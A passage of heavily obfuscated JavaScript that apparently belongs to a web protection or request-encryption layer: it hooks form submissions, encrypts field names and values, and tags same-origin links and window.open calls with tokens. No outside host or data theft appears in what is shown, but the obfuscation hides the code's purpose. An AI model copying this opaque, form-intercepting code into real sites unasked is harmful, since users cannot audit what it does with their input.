_0xf7b65a['prev']=-0x127*0x16+-0x10e4+0x1*0x2a41,_0xf7b65a[_0x4aa329[_0x10aab0(-0x29b,-0x291,-0x4ae,-0xdd)]](0x1*-0x25f1+-0xc75+0x3267),_0xf7b65a[_0x10aab0(-0xd3,0x33,-0x1d4,0x1e9)]=-0x2*0xd62+-0x43*-0x3d+0xad1,_0x619bdc['clone']()['text']();case-0x10b1+-0x101*0x14+0x24c9:case 0x42f*0x9+0x2*-0xe87+-0x5*0x1b7:_0x49db8c=_0xf7b65a['sent'],_0xf7b65a['next']=-0x1d8b+0x1042+0x1e7*0x7;break;case-0xd*-0x22f+-0x39f+0xb5*-0x23:if(!_0x4aa329['rrAzx'](_0x55769f,_0x218458)){_0xf7b65a[_0x10aab0(-0xdc,0x33,-0xf5,0x81)]=-0x11*0x14e+0x122f+0xce*0x5;break;}return _0xf7b65a['next']=0x1*-0x219b+0x10d8+0x10c9,_0x619bdc[_0x10aab0(-0x96,0x13b,0x5a,-0x1d)]()['text']();case 0x12ed+-0x14d9+0x1f3:case-0x1e*-0x73+0x16*-0x109+0x1*0x955:return _0xf7b65a['abrupt']('return',_0x619bdc);case 0x5c*0x10+-0x26de+0x2126*0x1:_0xf7b65a[_0x10aab0(0x14d,0x33,-0xaf,-0x11c)]=-0x1d8a+-0x130a+0x309e*0x1;break;case-0x13ff+-0x3*0x305+0x62*0x4c:if(_0x49db8c['startsWith'](_0x1f0f41)){_0xf7b65a['next']=-0x24cb+0x3*-0x4c7+0x332b;break;}return _0xf7b65a['abrupt']('return',_0x619bdc);case 0x1ffb*0x1+0x28+-0x2018*0x1:var _0x3b6f89={};_0x3b6f89['status']=_0x619bdc['status'],_0x3b6f89[_0x10aab0(-0xeb,-0x144,-0x141,0xd9)]=_0x619bdc['statusText'],_0x3b6f89['headers']=_0x619bdc['headers'];return _0x156233=_0x49db8c['slice'](-0xdea+-0x1*-0x179e+0x2*-0x4cc),_0x4caaea=_0x49db8c['slice'](0x1*0x202d+-0x2*0x10fd+0x1*0x1dd,-0x22cc+-0x1bc1*0x1+-0x3ea5*-0x1),_0xeaffe7=_0x4aa329['tpmRI'](_0x5e6e33,_0x156233,_0x4aa329['wNxya'](_0x4caaea,xyjgnaksfLocal['af8_dc12a_'+'a162677']),_0x218458),_0x2ca8f0=new Response(_0xeaffe7,_0x3b6f89),_0xf7b65a['abrupt']('return',_0x2ca8f0);case 0x17cf+0x41c+-0x1bdf:case _0x10aab0(-0x3d7,-0x27d,-0x1e3,-0x18f):return _0xf7b65a[_0x10aab0(-0x1df,-0x170,-0x2df,-0x21e)]();}},_0x46b54f,null,[[0x137*-0x3+0x19cf*-0x1+0x1d75,0x84b*-0x2+-0x2489+0x3522]]);}));return function(_0x1c43fe){function _0x423124(_0x43461f,_0x1626d6,_0x33a244,_0x34f79c){return _0x3ff2bf(_0x43461f,_0x33a244- -0x516,_0x33a244-0xa2,_0x34f79c-0x153);}return _0x2c0f6f['BkLry']==='wJqvV'?this['objHasAttr'](_0x40f2c1,[]['concat']([_0x2c0f6f['AJckc'],'URL','referrer',_0x423124(-0x23,0x8a,-0x5b,-0x203),'characterS'+'et',_0x2c0f6f['VAFWX'],_0x2c0f6f['MBFNs'],'head',_0x2c0f6f['rMIfD'],_0x2c0f6f['oniJt'],'forms','scripts',_0x2c0f6f[_0x423124(-0x8,0x137,0x177,0x122)],_0x2c0f6f['Msumx']],['getElement'+'ById','getElement'+_0x423124(-0x3b0,-0x132,-0x1aa,0x68)+'me',_0x2c0f6f['MisXE'],'getElement'+'sByName','querySelec'+_0x423124(0x243,0xdc,0x40,0x1b8),_0x423124(-0x116,0xa,-0x1f1,0x19)+'torAll',_0x423124(-0x22f,0x21,-0x147,-0x68)+'ent','createText'+'Node','appendChil'+'d','insertBefo'+'re','removeChil'+'d','replaceChi'+'ld',_0x2c0f6f['TAzvT'],_0x423124(0xc5,-0x314,-0xe1,-0xc3),_0x423124(0x2ed,0x2e4,0x163,-0x7),'close',_0x2c0f6f['udjFb'],_0x423124(0x270,-0x7a,0xd3,0x1cb)])):_0x587ac8[_0x423124(-0x2b8,-0x16f,-0x1ee,-0xa1)](this,arguments);};}()),_0x46a546=['number',_0x19a28a(0x50c,0x2d9,0x329,0x5d5),'datetime-l'+'ocal',_0x19a28a(0x44c,0x553,0x471,0x46f),'week',_0x1ff50f['qbTOB'],'file'];function _0x5910c4(_0x1512bb){function _0x28edae(_0x44e747,_0x1a6c4b,_0x9392f2,_0x49b913){return _0x19a28a(_0x49b913- -0x84,_0x1a6c4b-0x1e7,_0x44e747,_0x49b913-0x1e6);}Array[_0x28edae(0x983,0x78c,0x56e,0x78d)](_0x1512bb[_0x28edae(0x57c,0x6fb,0x73d,0x6fb)])['forEach'](function(_0x552f29){function _0x2d8c15(_0x1e9b20,_0x20a8ce,_0x2e3626,_0x1aed32){return _0x28edae(_0x1e9b20,_0x20a8ce-0x8c,_0x2e3626-0xf0,_0x20a8ce- -0x29);}_0x552f29[_0x2d8c15(0x3b6,0x407,0x3d6,0x476)]?_0x552f29['setAttribu'+'te']('selected',_0x56a4f7[_0x2d8c15(0x372,0x541,0x318,0x333)]):_0x552f29['removeAttr'+_0x2d8c15(0x5dd,0x64e,0x61a,0x684)]('selected');});}function _0x4acbf7(){var _0x1af417={'CYVRw':_0x56a4f7['OMcSn'],'EStvU':'select','GxSIB':function(_0x2ac341,_0x32a05a,_0x517b5d){return _0x2ac341(_0x32a05a,_0x517b5d);},'bbTQj':function(_0x1d48ce){return _0x1d48ce();},'SlJcH':_0x56a4f7['GQvcM'],'GvAxR':_0x56a4f7['yoGcf'],'RuqJi':'function','fzViG':function(_0x3667af,_0x5dcedb){return _0x3667af(_0x5dcedb);},'UeMXu':'post','vGNIq':function(_0xa74e2,_0x3ea0fd){return _0xa74e2===_0x3ea0fd;},'bzMCw':function(_0x7f3c41,_0x5530fc){return _0x56a4f7['vRLbp'](_0x7f3c41,_0x5530fc);},'tKyzV':'form[actio'+'n]'};function _0x5d08b9(_0x46dbb6){var _0x2cbeef=_0x46dbb6['target'];function _0x1e8cc5(_0x5d75d6,_0x4bf350,_0x3d64e1,_0x589a2b){return a0_0x1485(_0x3d64e1-0x3e6,_0x4bf350);}if(!_0x2cbeef['_isSubmitt'+_0x1e8cc5(0xa60,0x7a9,0x89e,0x6d1)]){if(_0x2cbeef['_isSubmitt'+'ing']=!(0x7b5+0x1fbb+-0x2*0x13b8),_0x1af417[_0x1e8cc5(0x666,0x74d,0x887,0x9b5)]==typeof _0x2cbeef[_0x1e8cc5(0x472,0x3fb,0x617,0x7cb)+_0x1e8cc5(0x539,0x591,0x6a8,0x722)]){if(!(-0x783+-0xf2+0x876)===_0x2cbeef['_originalO'+'nsubmit']['call'](_0x2cbeef,_0x46dbb6))return _0x2cbeef['_isSubmitt'+_0x1e8cc5(0x71e,0x9f5,0x89e,0x6ed)]=!(0x167*-0xf+0x1cad+-0x7a3),!(0x10b*-0x11+0x243a+0x9*-0x20e);}if(_0x46dbb6['defaultPre'+'vented'])_0x2cbeef['_isSubmitt'+'ing']=!(-0x5e9+-0x58+-0x1*-0x642);else{if(_0x46dbb6['preventDef'+'ault'](),!_0x2cbeef[_0x1e8cc5(0x6c2,0x493,0x4f2,0x3b5)+'ity']())return _0x2cbeef[_0x1e8cc5(0x301,0x568,0x4c3,0x53f)+'dity'](),void(_0x2cbeef['_isSubmitt'+'ing']=!(-0x1a69*0x1+0x293+0x17d7));setTimeout(function(){var _0x4156ed={'GSGAK':_0x28970e(-0x67,0x145,0x204,0x155),'xyQsd':_0x28970e(-0xd1,0x1a,-0x14f,-0x182)+_0x28970e(0xdb,-0x7e,-0xff,-0x170)+'\x22],\x20input['+'type=\x22radi'+'o\x22]','xHVub':'_submit','xdxTs':_0x1af417['CYVRw'],'Neeal':function(_0x160646,_0x2e9bc4){return _0x160646===_0x2e9bc4;},'IarjA':_0x1af417['EStvU'],'piEzO':function(_0x1cceac,_0x538363){return _0x1cceac===_0x538363;},'cdLoL':'checkbox','aKhwJ':function(_0x57a1f6,_0x50ce2a){return _0x57a1f6(_0x50ce2a);},'UsJsP':function(_0x79302d,_0x5c3c96,_0x3e630b){return _0x1af417['GxSIB'](_0x79302d,_0x5c3c96,_0x3e630b);},'jvnEF':function(_0x177079,_0x36a6f8){return _0x177079(_0x36a6f8);}};!function(_0x22d705){var _0x22d723={};function _0x5446d1(_0x1c05ad,_0x38e6bf,_0x5ef2bf,_0x3f2093){return _0x28970e(_0x1c05ad-0x1a3,_0x1c05ad-0x1f6,_0x3f2093,_0x3f2093-0x117);}_0x22d723['gXlVU']=_0x4156ed['GSGAK'];var _0x504225=_0x22d723;_0x22d705['querySelec'+'torAll']('select')['forEach'](_0x5910c4),_0x22d705['querySelec'+_0x5446d1(0x367,0x17d,0x2c4,0x4f3)](_0x4156ed['xyQsd'])[_0x5446d1(0x350,0x461,0x146,0x420)](function(_0x30a17f){_0x30a17f['checked']?_0x30a17f['setAttribu'+'te']('checked','checked'):_0x30a17f['removeAttr'+'ibute'](_0x504225['gXlVU']);});}(_0x2cbeef);var _0x250df0=_0x2cbeef['cloneNode'](!(-0x1db+-0x432+0x60d*0x1));_0x250df0['style']['display']='none';var _0x5d1457=_0x250df0[_0x28970e(0x342,0x24f,0x468,0x38a)+'te']('action');if(!_0x43803e(_0x4754f0)){var _0x8b0f9=_0x1af417['bbTQj'](_0x2189d5),_0xef76d2=_0x8b0f9['key'],_0x23c877=_0x8b0f9['val'],_0x12a4b4=new CTCT_URL(_0x5d1457,location['href']);_0x12a4b4['searchPara'+'ms']['set'](_0xef76d2,_0x23c877),_0x250df0['action']=_0x12a4b4['href'];}function _0x28970e(_0x1d3299,_0x5016fa,_0x5efe51,_0x2a2e08){return _0x1e8cc5(_0x1d3299-0x186,_0x5efe51,_0x5016fa- -0x574,_0x2a2e08-0x9c);}_0x250df0[_0x28970e(0x3d,-0xb2,0x174,0xf4)+'torAll'](_0x28970e(0xaa,0x1a,-0x19b,-0x12d)+'=\x22file\x22]')['forEach'](function(_0x40bcfa){function _0x41abdb(_0x12f185,_0x135622,_0x2f87ea,_0x30aeff){return _0x28970e(_0x12f185-0xa8,_0x30aeff- -0x100,_0x135622,_0x30aeff-0xdf);}_0x40bcfa[_0x41abdb(0x14c,-0x34,0x28d,0x1b3)][_0x41abdb(-0x46,0x2cf,0x17a,0x18e)+'d'](_0x40bcfa),_0x250df0['appendChil'+'d'](_0x40bcfa);});var _0x14ae89=(_0x2cbeef[_0x28970e(0x27e,0x24f,0xb5,0x422)+'te'](_0x1af417['SlJcH'])||_0x28970e(0x1ff,0x29e,0x3b2,0x2cd))['toLowerCas'+'e'](),_0xe72d52=_0x28970e(0x531,0x2fe,0x243,0x142)===_0x14ae89?xyjgnaksfLocal['C_910fddef'+_0x28970e(0x37e,0x2a7,0x2fc,0x1bc)]:xyjgnaksfLocal[_0x28970e(0x143,0x7b,-0x112,-0x11b)+'_557685'],_0x498d1b=0x92a+0x297*0xe+-0x4c*0x99;Array[_0x28970e(0x1d5,0x374,0x1bc,0x21c)](_0x250df0['elements'])['forEach'](function(_0xb30601){function _0x54ac32(_0x228460,_0x276a8d,_0x3420b3,_0x547508){return _0x28970e(_0x228460-0x12d,_0x547508- -0x124,_0x228460,_0x547508-0x1eb);}if(_0xb30601[_0x54ac32(-0x86,-0x300,-0x1be,-0xfd)]){var _0x537c18=(_0xb30601[_0x54ac32(0x7d,-0x8e,-0x93,0x16)]||_0xb30601['tagName'])[_0x54ac32(-0x5,0x223,0x203,0x72)+'e'](),_0x281538=_0x4156ed[_0x54ac32(0x56,0x31d,0x93,0x219)]===_0xb30601[_0x54ac32(-0x223,-0x138,-0x2f4,-0xfd)]?_0x4156ed['xdxTs']:_0xb30601['name'];if(_0xb30601['encryptedN'+'ame']=_0xadfef6(_0x281538,_0xe72d52),_0x498d1b+=_0x529ce3(_0x281538),_0x46a546[_0x54ac32(0x316,0x83,0x1b5,0x201)](_0x537c18))_0x54ac32(-0x30,-0xd4,0xf2,0x71)===_0x537c18?_0xb30601['files']['length']&&Array['from'](_0xb30601['files'])[_0x54ac32(0x1a2,0x1a8,-0x156,0x36)](function(_0x2e2497){_0x498d1b+=_0x2e2497['size'];}):_0x498d1b+=_0x529ce3(_0xb30601['value']);else{var _0x1f873a='';_0x4156ed[_0x54ac32(0x203,-0x12c,0x106,0xc8)](_0x4156ed['IarjA'],_0x537c18)||_0x4156ed['Neeal'](_0x54ac32(-0x83,0x6e,-0x2,-0x128)+'tiple',_0x537c18)||_0x4156ed[_0x54ac32(-0x1a7,-0x150,0x1ab,0x4b)]('select-one',_0x537c18)?Array[_0x54ac32(0x139,0x56,0x33,0x250)](_0xb30601[_0x54ac32(0x141,0x117,0x200,0x1e9)+_0x54ac32(0x23,-0x74,0x112,-0xe5)])[_0x54ac32(-0xd4,-0xff,0x15d,0x36)](function(_0x5b278f){function _0x248e5e(_0x3ac3e4,_0x173700,_0x57b839,_0x5920e4){return _0x54ac32(_0x5920e4,_0x173700-0x180,_0x57b839-0xb5,_0x173700-0x35f);}_0x5b278f[_0x248e5e(0x3aa,0x40b,0x39f,0x45b)]=_0xadfef6(_0x5b278f['value'],_0xe72d52),_0x498d1b+=_0x529ce3(_0x5b278f['value']);}):_0x4156ed['Neeal'](_0x4156ed['cdLoL'],_0x537c18)||'radio'===_0x537c18?_0xb30601[_0x54ac32(-0x16d,-0xe3,0x20f,0x21)]&&(_0x1f873a=_0xb30601['value']):_0x1f873a=_0xb30601[_0x54ac32(-0x33,-0x2a,0x1a4,0xac)],_0x1f873a&&(_0x250df0['enctype']&&!_0x250df0['enctype'][_0x54ac32(0x410,0x1e1,0xe9,0x201)]('x-www-form'+'-urlencode'+'d')||(_0x1f873a=_0x4156ed['aKhwJ'](encodeURIComponent,_0x1f873a)),_0xb30601['encryptedV'+_0x54ac32(-0x35,-0x1f5,-0x2d,-0x210)]=_0x4156ed['UsJsP'](_0xadfef6,_0x1f873a,_0xe72d52),_0x498d1b+=_0x4156ed[_0x54ac32(0x11,-0x2c,0x1cf,0x116)](_0x529ce3,_0x1f873a));}}}),_0x498d1b<('get'===_0x14ae89?xyjgnaksfLocal['a0e4dfb1c_'+_0x28970e(-0x1f1,-0x74,-0x264,0x24)]:xyjgnaksfLocal['a0e4dfb1c_'+_0x28970e(0x1e7,0x287,0x3b1,0x39d)])&&Array[_0x28970e(0x453,0x374,0x516,0x160)](_0x250df0[_0x28970e(0x145,-0x35,0x2e,0x16c)])['forEach'](function(_0x2903da){function _0x3059b1(_0x4f79cd,_0x4e26aa,_0xc4cee9,_0x20a49e){return _0x28970e(_0x4f79cd-0xb9,_0x20a49e-0x334,_0x4e26aa,_0x20a49e-0x116);}_0x2903da[_0x3059b1(0x674,0x2bc,0x568,0x483)+'ame']&&(_0x2903da[_0x3059b1(0x191,0x2be,0x52c,0x35b)]=_0x2903da[_0x3059b1(0x559,0x33d,0x56c,0x483)+'ame']),_0x2903da['encryptedV'+'alue']&&(_0x2903da[_0x3059b1(0x716,0x540,0x446,0x504)]=_0x2903da[_0x3059b1(0x386,0x5f3,0x462,0x5bf)+'alue']);}),document['body'][_0x28970e(0x6c,0x80,-0x1f,-0xe4)+'d'](_0x250df0);var _0x4b6d1f=_0x250df0['querySelec'+'tor'](_0x1af417['GvAxR']);_0x4b6d1f?_0x4b6d1f['click']():_0x250df0[_0x28970e(0x265,0x46,-0x45,0x17d)](),document['body']['removeChil'+'d'](_0x250df0),_0x2cbeef['_isSubmitt'+'ing']=!(0x35*-0x5b+0x1*-0x8af+0x3*0x92d);},-0x23a1+0x1a7d+-0x14*-0x75);}}}function _0x4a442a(){function _0x4fa819(_0x196933,_0x3f6cc2,_0x29f91a,_0x308f6f){return a0_0x1485(_0x196933-0xd,_0x3f6cc2);}var _0x4661a9={'fHdJU':function(_0x1f63fc,_0x3c44b4){return _0x1af417['fzViG'](_0x1f63fc,_0x3c44b4);},'hfWXL':_0x4fa819(0x1e1,0x383,0xa5,0x2bb),'DSTHY':'GET','GAOwC':_0x1af417[_0x4fa819(0x238,0x46d,0x182,0x228)],'TKJOO':function(_0x456fb8,_0x30c75c){return _0x1af417['vGNIq'](_0x456fb8,_0x30c75c);}};if(_0x1af417['bzMCw'](_0x4fa819(0xbc,0xa0,0x17c,0x1b),'eGngT')){var _0x2ad309={'ZnidK':function(_0x211379,_0x3d2cf8){return _0x211379(_0x3d2cf8);}};_0x1a1147['done']?_0x4661a9['fHdJU'](_0x1add3c,_0x32a735['value']):function(_0x41f216){return _0x41f216 instanceof _0x37c95b?_0x41f216:new _0x20c372(function(_0xa8972c){function _0x58a0bb(_0x5a9c21,_0x4c1a1c,_0x461741,_0x1f04be){return a0_0x1485(_0x461741-0x1ad,_0x5a9c21);}_0x2ad309[_0x58a0bb(0x37c,0x335,0x459,0x664)](_0xa8972c,_0x41f216);});}(_0x1e8873['value'])[_0x4fa819(0x165,0x7f,0x21b,-0x45)](_0x17eef9,_0xd9229b);}else document['querySelec'+'torAll'](_0x1af417['tKyzV'])[_0x4fa819(0x2f5,0x2fe,0x365,0x129)](function(_0x548469){var _0xc80b7b={};_0xc80b7b['hVDmK']=_0x4661a9['hfWXL'];var _0x52a483=_0xc80b7b,_0x5e490f=(_0x548469['getAttribu'+'te']('method')||_0x4661a9['DSTHY'])['toLowerCas'+'e'](),_0x4b0d35=_0x548469[_0xa8055b(0x14,0x18a,0x1d3,0x2d6)+'te']('action');function _0xa8055b(_0x490448,_0x166f8d,_0x404d4e,_0x1ab763){return _0x4fa819(_0x404d4e- -0x217,_0x1ab763,_0x404d4e-0xaf,_0x1ab763-0x85);}if(_0x5f0f64(_0x4b0d35,xyjgnaksfLocal[_0xa8055b(0x331,0x1d,0x16f,0x364)+'a7qmpw'])&&'get'!==_0x5e490f&&!_0x354c1e(_0x4b0d35)){if(_0x4661a9['GAOwC']===_0x5e490f||_0x4661a9[_0xa8055b(0x1f2,0xd2,-0x29,0xa4)]('put',_0x5e490f)){if(!xyjgnaksfLocal[_0xa8055b(0x6e,0xe9,0x27b,0x23a)+_0xa8055b(-0xaa,0x17b,-0x31,-0x1c4)])return;}else{if(!xyjgnaksfLocal['a271f0f91e'+'16b_f4d'])return;}_0x548469[_0xa8055b(-0x5b,0x1ca,0x27,0x86)+_0xa8055b(0x2c2,0xdf,0xb8,0x15b)]=_0x548469['onsubmit'],_0x548469[_0xa8055b(0x21f,-0x16c,0xcc,0x13e)]=null,function(_0x2f6d66){var _0x44eded=_0x2f6d66[_0x18aa42(0x7,-0x208,-0x1ea,-0x245)+'tor']('[name=\x22sub'+'mit\x22]');_0x44eded&&(_0x44eded['name']='_submit');function _0x18aa42(_0x4c8f1e,_0x417dde,_0x4dc774,_0x1256dc){return _0xa8055b(_0x4c8f1e-0x48,_0x417dde-0x1b8,_0x417dde- -0xda,_0x1256dc);}var _0x22c747=_0x2f6d66['submit']['bind'](_0x2f6d66);_0x2f6d66['submit']=function(){var _0x37bbee={};_0x37bbee['cancelable']=!(0xb2c+-0xa*0x1da+0x758);function _0x2b41c8(_0x510cd4,_0x198c0b,_0x38c8be,_0x511f3d){return _0x18aa42(_0x510cd4-0x104,_0x198c0b- -0xf8,_0x38c8be-0x38,_0x510cd4);}_0x37bbee['bubbles']=!(-0x2*0x150+0x1c2b+-0x198b);var _0x3e078d=new Event(_0x52a483['hVDmK'],_0x37bbee);this[_0x2b41c8(-0x560,-0x330,-0x518,-0x3b5)+'ent'](_0x3e078d),_0x3e078d['defaultPre'+'vented']||_0x22c747();},_0x44eded&&(_0x44eded['name']='submit');}(_0x548469),_0x548469['addEventLi'+'stener']('submit',_0x5d08b9);}});}_0x56a4f7['xUbsq']===document['readyState']?document['addEventLi'+'stener']('DOMContent'+'Loaded',_0x4a442a):_0x4a442a();}function _0x52b821(_0x4b4d9b,_0x3d1045){function _0x12fe7b(_0x59f3c2,_0x26aeed,_0x495f4b,_0x3bd824){return _0x19a28a(_0x26aeed- -0x196,_0x26aeed-0x16a,_0x59f3c2,_0x3bd824-0x18e);}var _0x27625d=Object['keys'](_0x4b4d9b);if(Object['getOwnProp'+'ertySymbol'+'s']){var _0x3cd4b5=Object['getOwnProp'+'ertySymbol'+'s'](_0x4b4d9b);_0x3d1045&&(_0x3cd4b5=_0x3cd4b5[_0x12fe7b(0x500,0x677,0x848,0x454)](function(_0x5c533d){function _0xbc9471(_0xfe1a3f,_0x545459,_0x205f76,_0x1ccb76){return _0x12fe7b(_0x545459,_0x1ccb76- -0x47a,_0x205f76-0x1dc,_0x1ccb76-0xf3);}return Object['getOwnProp'+_0xbc9471(-0xb1,0x132,-0x82,-0x29)+'ptor'](_0x4b4d9b,_0x5c533d)['enumerable'];})),_0x27625d['push'][_0x12fe7b(0x64,0x258,0x82,0x387)](_0x27625d,_0x3cd4b5);}return _0x27625d;}function _0xca8e77(_0x39b2f2){function _0x1cd0c3(_0x5b9d2f,_0x22824b,_0x57e609,_0x1e6025){return _0x19a28a(_0x22824b- -0xa2,_0x22824b-0xd8,_0x57e609,_0x1e6025-0x12a);}for(var _0x4677c6=-0x19db+-0x28f*0xa+0x3372;_0x56a4f7[_0x1cd0c3(0x666,0x743,0x8cd,0x50f)](_0x4677c6,arguments[_0x1cd0c3(0x5ad,0x46d,0x44e,0x5dd)]);_0x4677c6++){var _0x6d9e26=null!=arguments[_0x4677c6]?arguments[_0x4677c6]:{};_0x56a4f7['UhUpG'](_0x4677c6,-0x1a29+0x21fe*0x1+-0x7d3)?_0x52b821(Object(_0x6d9e26),!(0x78d*0x1+-0x2630+0x1ea3))['forEach'](function(_0x58d768){_0x16de56(_0x39b2f2,_0x58d768,_0x6d9e26[_0x58d768]);}):Object[_0x1cd0c3(0x5d3,0x4d8,0x4ae,0x61a)+_0x1cd0c3(0x708,0x545,0x34c,0x68b)+_0x1cd0c3(0x47c,0x364,0x50d,0x3d9)]?Object['defineProp'+'erties'](_0x39b2f2,Object[_0x1cd0c3(0x530,0x4d8,0x6cc,0x613)+'ertyDescri'+_0x1cd0c3(0x3cc,0x364,0x25d,0x459)](_0x6d9e26)):_0x52b821(Object(_0x6d9e26))[_0x1cd0c3(0x761,0x555,0x439,0x65a)](function(_0x31c4cd){function _0x500a45(_0x49b936,_0x48e890,_0x15fbad,_0x57a156){return _0x1cd0c3(_0x49b936-0x177,_0x49b936-0x165,_0x48e890,_0x57a156-0xd);}Object['defineProp'+'erty'](_0x39b2f2,_0x31c4cd,Object['getOwnProp'+_0x500a45(0x6aa,0x832,0x851,0x85a)+'ptor'](_0x6d9e26,_0x31c4cd));});}return _0x39b2f2;}var _0x1f96ef,_0x5ba025=_0x386b58(-0x2*-0x563+-0x1292+0x9f9);!(function(){var _0xfe9b17={};function _0x348d5b(_0x525ca7,_0x47e98f,_0xbb5170,_0x3e782f){return _0x19a28a(_0x47e98f- -0x478,_0x47e98f-0x1bd,_0xbb5170,_0x3e782f-0xfb);}_0xfe9b17[_0x348d5b(0xae,0xda,-0x22,0xd4)]=_0x1ff50f['qDblK'],_0xfe9b17['OpARe']=function(_0x5284a9,_0x4aff11){return _0x5284a9==_0x4aff11;},_0xfe9b17['JRwcq']=_0x1ff50f[_0x348d5b(0x4b,0x20,-0xc2,0x18b)];var _0xd70da1=_0xfe9b17;try{window['CTCT_URL']=URL;var _0x2b605d=localStorage['getItem'](_0x1a7170);_0x2b605d&&(localStorage['removeItem'](_0x1a7170),location['hash']=_0x2b605d);var _0xd05478=(function(){var _0x5ad4c9=_0x3426cd(0x34f,0x63f,0x580,0x4b3)+'ATE_COOKIE'+'_'+Date['now']();document[_0x3426cd(0x577,0x40c,0x52e,0x552)]=''['concat'](_0x5ad4c9,'=')['concat']('1',_0xd70da1['lqoTs']);function _0x3426cd(_0x10eeb8,_0x4cd475,_0x2db749,_0x5a7c20){return _0x348d5b(_0x10eeb8-0x33,_0x2db749-0x434,_0x4cd475,_0x5a7c20-0x1e8);}var _0x33d423=document['cookie'][_0x3426cd(0x795,0x683,0x77e,0x546)](_0x5ad4c9);return document[_0x3426cd(0x513,0x3db,0x52e,0x52f)]=''['concat'](_0x5ad4c9,_0x3426cd(0x324,0x24e,0x449,0x277)+'\x20expires=T'+'hu,\x2001\x20Jan'+'\x201970\x2000:0'+'0:00\x20GMT'),_0x33d423;}());_0x1ff50f['XnnxM'](_0x54b6d0,_0x4754f0,_0xd05478),xyjgnaksfLocal=function(_0x5a1511){function _0x1b80de(_0x3082a7,_0x564767,_0x4f2ab9,_0x481186){return _0x348d5b(_0x3082a7-0x1f2,_0x564767-0x311,_0x3082a7,_0x481186-0x1e3);}try{var _0x154a49=_0x5e6e33(_0x5a1511['slice'](-0x8a*-0x1b+0x1bca*0x1+0x3*-0xe1c),_0x5a1511['slice'](0x22c5+-0x3*0xa66+0x131*-0x3,0xe7*-0xb+0xd3e+-0x5*0xa9)+(_0x1b80de(0x645,0x4e5,0x32e,0x50e)+'#q'));return JSON[_0x1b80de(0x269,0x2e6,0x371,0x373)](_0x154a49);}catch(_0x93b637){if('LWuCV'===_0xd70da1['JRwcq'])return{};else _0x538c90||_0xd70da1['OpARe'](null,_0x28edad['return'])||_0x1b73a7['return']();}}(xyjgnaksf);var _0x2e1cf4=_0x4c407c()-xyjgnaksfLocal['af8_dc12a_'+'a162678'];_0x1ff50f[_0x348d5b(-0x241,-0xc8,-0x284,0xfd)](_0x54b6d0,_0x33e1ce,_0x2e1cf4),new _0x3ed06f()[_0x348d5b(-0x4b,0x6d,-0x34,0x284)]();}catch(_0x31e06c){_0x419421([_0x1ff50f['qYpQZ'](_0x1ff50f['RdQKA'],_0x31e06c)],!(0x23*-0xc9+-0x10d0+0x2c4b));}}()),_0x43803e(_0x4754f0)||(_0x1f96ef=window['open'],window['open']=function(_0x17436d){var _0x4a357b=arguments['length']>-0x1a1f+-0x3*-0x324+0x10b4&&arguments[-0x1*0x14a6+0x12b*-0x2+-0xb*-0x217]!==undefined?arguments[-0x66*0x53+-0x5*0x64b+0x408a]:_0x53f8de(0x16a,0xd7,0x1bb,0x18f),_0x378090=_0x56a4f7[_0x53f8de(0x1d1,0x6a,0x29a,0x35a)](arguments['length'],0x1851+0x6*-0x643+-0x2a7*-0x5)&&arguments[-0x1be6*-0x1+0x1*0x80f+0x1*-0x23f3]!==undefined?arguments[-0x146+0x1db4+-0x6b*0x44]:'',_0x4b1317=arguments['length']>-0x2571+-0x13*-0x67+0x1dcf*0x1&&arguments[-0x7*-0x125+0xfb9*0x1+-0x17b9]!==undefined&&arguments[-0x1dd6+-0x2695+-0x446e*-0x1],_0x5cd06e=null;function _0x53f8de(_0x133c5c,_0x57f974,_0x464edf,_0x1d7e40){return _0x19a28a(_0x464edf- -0x551,_0x57f974-0xe2,_0x1d7e40,_0x1d7e40-0x183);}try{(_0x5cd06e=new CTCT_URL(a['href'],location['href']))[_0x53f8de(-0x28,-0xd1,-0x23,0x10a)]!==location['origin']&&(_0x5cd06e=null);}catch(_0x57344c){_0x5cd06e=null;}if(_0x5cd06e){var _0x163918=generateUrlToken(),_0x270a62=_0x163918['key'],_0x35e543=_0x163918[_0x53f8de(-0x38,-0x9c,0x82,-0x3c)];return _0x5cd06e['searchPara'+'ms']['set'](_0x270a62,_0x35e543),_0x1f96ef[_0x53f8de(0xcc,0xf9,-0x1a,-0xa3)](this,_0x5cd06e['href'],_0x4a357b,_0x378090,_0x4b1317);}return _0x1f96ef['call'](this,_0x17436d,_0x4a357b,_0x378090,_0x4b1317);},document['addEventLi'+'stener']('click',function(_0x590715){function _0x389c1a(_0x309144,_0x15c284,_0x4f52bd,_0x218f9a){return _0x19a28a(_0x4f52bd- -0x261,_0x15c284-0xbd,_0x309144,_0x218f9a-0x130);}var _0x169d26=_0x590715['target']['closest']('a');if(_0x169d26&&!(0xb3*0x1b+0x1*-0x15f+-0x1182!==_0x590715['button']||_0x590715['ctrlKey']||_0x590715['metaKey']||_0x590715['shiftKey'])&&function(_0x5795e4){function _0x2594f7(_0x24a841,_0x580bd9,_0x14da69,_0x5efa66){return a0_0x1485(_0x580bd9-0x9b,_0x24a841);}var _0x400b13=_0x5795e4[_0x2594f7(0x3cb,0x478,0x612,0x479)+'te'](_0x2594f7(0x15d,0x140,-0x1c,0x2be));return!(!_0x400b13||/^javascript:/i['test'](_0x400b13)||/^mailto:/i[_0x2594f7(0x140,0x19a,0x171,0x2f9)](_0x400b13)||/^tel:/i['test'](_0x400b13)||'#'===_0x400b13['trim']());}(_0x169d26)){var _0x31c172=null;try{if((_0x31c172=new CTCT_URL(_0x169d26['href'],location[_0x389c1a(0xca,0x21a,0x153,0x282)]))['origin']!==location[_0x389c1a(0x432,0x45e,0x2cd,0xba)])return;}catch(_0x294c8d){if(_0x1ff50f['fqCuI']('WiUZU','qgowR')){for(var _0x58f7e0,_0x1b7b92=[],_0x5a88d9=-0x1d*-0x4c+0x2664+-0x5e*0x80;_0x5a88d9<arguments[_0x389c1a(0xc1,0x4dd,0x2ae,0x4a3)];_0x5a88d9++)_0x1b7b92[_0x5a88d9]=arguments[_0x5a88d9];var _0x279b5c=_0x56a4f7[_0x389c1a(0xe1,0x290,0x2e1,0x350)](_0x58963e);return(_0x56a4f7['SlKqG'](null,_0x279b5c)?void(-0x268b+-0x8c+0x2717*0x1):_0x279b5c['document'])?(_0x58f7e0=_0x279b5c['document'])['createElem'+'ent']['apply'](_0x58f7e0,_0x1b7b92):{};}else return;}if(_0x31c172){var 